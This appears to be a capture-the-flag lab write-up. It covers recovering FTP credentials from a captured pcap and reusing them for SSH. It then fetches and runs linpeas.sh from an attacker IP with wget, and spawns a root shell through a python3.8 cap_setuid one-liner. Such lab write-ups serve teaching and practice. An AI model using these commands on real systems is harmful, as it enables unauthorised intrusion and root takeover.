
Target IP: 10.10.10.245
Reconnaissance

Here we detect that we have 3 open ports. Let's examine the site on port 80.

We are manually inspecting our site. Here we see that we can download a .pcap file from the Security Snapshot (5 Second PCAP + Analysis) tab.

When we examine this .pcap, we can't find anything inside. The download page already shows how many packets it contains, etc.
In this case, we can try to do a directory scan on the /data/ directory. Maybe we can find other .pcap files.


Here, when we check the /data/0 directory, we get a .pcap file with packages inside.
Initial Access
Now let's download this 0.pcap file and examine it with Wireshark.

When we examine this file, we obtain a successful FTP login and the user credentials nathan:Buck3tH4TF0RM3!. So let's connect to our open ftp server with this information.

From here we get our user.txt flag. We can't get anything else. So let's try to connect to the open ssh port with the user information we have.

And yes, the person used the same password for ssh.
Privilege Escalation
We uploaded our linpeas.sh script to the target's /tmp directory and ran it with the necessary permissions.
wget https://github.com/peass-ng/PEASS-ng/releases/download/20251017-d864f4c3/linpeas.sh
cp linpeas.sh /var/www/html
wget 10.10.14.65/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh

Here we see that capabilities are set for /usr/bin/python3.8.
What are Linux Capabilities?
Normally, there are two types of processes in Linux:
- Privileged: Processes belonging to the root user (UID 0). These processes can do anything.
- Unprivileged: Processes belonging to normal users. The permissions of these processes are limited.
Linux Capabilities is a security feature designed to divide the "do anything" power of the root user into smaller, more granular pieces. The goal is to give a program only the specific privilege it needs, rather than giving it full root privileges.
In our case, cap_setuid,cap_net_bind_service+eip is given for /usr/bin/python3.8. The most critical capability here is cap_setuid. see
- cap_setuid: Gives a process the ability to make the setuid() system call.
So your goal is to run a short script using python3.8 that does these three things:
- Import the
oslibrary. - Make the current process root by calling the
os.setuid(0)function. - Start a new shell with root privileges.
We can combine these into a single line as follows.

/usr/bin/python3.8 -c 'import os; os.setuid(0); os.execv("/bin/bash", ["/bin/bash", "-p"])'
os.setuid(0): Sets the user ID to 0 (root) using the cap_setuid capability.os.execv("/bin/bash", ["/bin/bash", "-p"]): Replaces the current process with a new /bin/bash shell with root privileges (and preserving those privileges thanks to the -p flag).
In this case, we can see that we are root.

Comments
Loading comments...